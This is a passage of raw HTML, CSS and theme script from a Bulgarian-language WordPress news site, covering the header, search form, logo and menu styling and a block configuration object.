				.ie11 .tdi_55_aaa .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_aaa .td-module-meta-info,
				.ie11 .tdi_55_aaa .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_aaa .td-post-vid-time{
					display: block;
				}.tdi_55_aaa .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_aaa .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_aaa .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_aaa .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_aaa .td-read-more{
					display: none;
				}.tdi_55_aaa .entry-review-stars{
					display: none;
				}.tdi_55_aaa .td-icon-star,
                .tdi_55_aaa .td-icon-star-empty,
                .tdi_55_aaa .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_aaa .td-module-comments{
					display: none;
				}.tdi_55_aaa .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_aaa .td-post-category:hover{
					color: #000000;
				}.tdi_55_aaa .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_aaa .td_module_wrap:hover .td-module-title a,
				.tdi_55_aaa .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_aaa .td-post-author-name a{
					color: #666666;
				}.tdi_55_aaa .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_aaa .td-editor-date,
				.tdi_55_aaa .td-editor-date .td-post-author-name,
				.tdi_55_aaa .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_aaa .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_aaa .tdb-search-form{
                    padding: 20px;
                }.tdi_55_aaa .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_aaa .result-msg{
                    padding: 6px 0;
                }.tdi_55_aaa .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_aaa .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_aaa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_aaa .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_aaa .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_aaa .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_aaa .tdb-search-form{
                    padding: 20px;
                }.tdi_55_aaa .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_aaa .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_aaa .result-msg{
                    padding: 4px 0;
                }.tdi_55_aaa .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_aaa .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_aaa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_aaa .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_aaa .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_aaa .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_aaa .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_aaa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_aaa .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_aaa .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_a99" class="tdc-zone"><div class="tdc_zone tdi_57_639  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_639{
                    min-height: 0;
                }.tdi_57_639:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_639:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_639{
position:relative;
}

</style>
<div class="tdi_56_a99_rand_style td-element-style" ><style>
.tdi_56_a99_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_ba2" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_2ba flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_2ba{
                    min-height: 0;
                }.tdi_59_2ba > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_2ba,
				.tdi_59_2ba .tdc-columns{
				    display: block;
				}.tdi_59_2ba .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_ba2_rand_style td-element-style" ></div><div class="vc_column tdi_61_dd9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_dd9{
                    vertical-align: baseline;
                }.tdi_61_dd9 .wpb_wrapper,
				.tdi_61_dd9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_dd9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_dd9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_296 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_aae" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_da6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_da6{
                    min-height: 0;
                }.tdi_65_da6,
				.tdi_65_da6 .tdc-columns{
				    display: block;
				}.tdi_65_da6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_9b6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_9b6{
                    vertical-align: baseline;
                }.tdi_67_9b6 .wpb_wrapper,
				.tdi_67_9b6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_9b6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_9b6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_900 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_900" >
<style>

/* inline tdc_css att */

.tdi_68_900{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_900{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_900{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_900{
                    display: inline-block;
                }.tdi_68_900 .tdb-logo-a,
                .tdi_68_900 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_900 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_900 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_900 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_900 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_900 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_900 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_900 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_900 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_900 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_900 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_900 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_900 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_900 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_900 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_900 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_220 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_220"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_220{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_220{
                    display: inline-block;
                }.tdi_69_220 .tdb-menu > li > a,
                .tdi_69_220 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_220 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_220 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_220 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_220 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_220 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_220 .tdb-menu > li > a,
                .tdi_69_220 .td-subcat-more,
                .tdi_69_220 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_220 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_220 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_220 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_220 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_220 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_220 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_220 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_220:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_220 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_220 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_220 .tdb-menu > li > a,
                .tdi_69_220 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_220 .tdb-menu > li > a,
                .tdi_69_220 .td-subcat-more,
                .tdi_69_220 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_220 .tdb-menu > li > a,
                .tdi_69_220 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_220 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_220 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_220 .tdb-menu > li > a,
                .tdi_69_220 .td-subcat-more,
                .tdi_69_220 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_220 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_220 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_220 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_220 .tdb-menu > li.current-menu-item > a,
				.tdi_69_220 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_220 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_220 .tdb-menu > li:hover > a,
				.tdi_69_220 .tdb-menu > li.tdb-hover > a,
				.tdi_69_220 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_220 .tdb-menu > li > a:after,
				.tdi_69_220 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_220 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_220 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_220 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_220 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_220 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_220 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_220 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_9c2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_9c2" >
<style>
/* custom css */
.tdi_70_9c2 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_9c2 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_9c2 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_9c2 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_9c2:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_9c2:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_9c2.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_9c2.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_9c2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_9c2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_9c2 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_9c2 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_9c2 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_9c2 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_9c2 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_9c2 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_9c2 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_9c2 .td-module-meta-info,
				.ie11 .tdi_70_9c2 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_9c2 .td-post-vid-time{
					display: block;
				}.tdi_70_9c2 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_9c2 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_9c2 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_9c2 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_9c2 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_9c2 .entry-review-stars{
					display: inline-block;
				}.tdi_70_9c2 .td-icon-star,
                .tdi_70_9c2 .td-icon-star-empty,
                .tdi_70_9c2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_9c2 .td-module-comments{
					display: none;
				}.tdi_70_9c2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_9c2:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_9c2 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_9c2 .td-post-category:hover{
					color: #000000;
				}.tdi_70_9c2 .td-module-title a{
					color: #051d2d;
				}.tdi_70_9c2 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_9c2 .td-post-author-name a{
					color: #666666;
				}.tdi_70_9c2 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_9c2.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_9c2 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_9c2 .td-editor-date,
				.tdi_70_9c2 .td-editor-date .td-post-author-name,
				.tdi_70_9c2 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_9c2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_9c2 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_9c2 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_9c2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_9c2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_9c2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_9c2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_9c2 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_9c2 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_9c2 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_9c2 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_9c2 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_9c2 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_9c2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_9c2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_9c2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_9c2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_9c2 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_9c2 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_9c2 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_9c2 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_9c2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_9c2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_9c2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_9c2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_9c2 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_9c2 = new tdBlock();
block_tdi_70_9c2.id = "tdi_70_9c2";
block_tdi_70_9c2.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 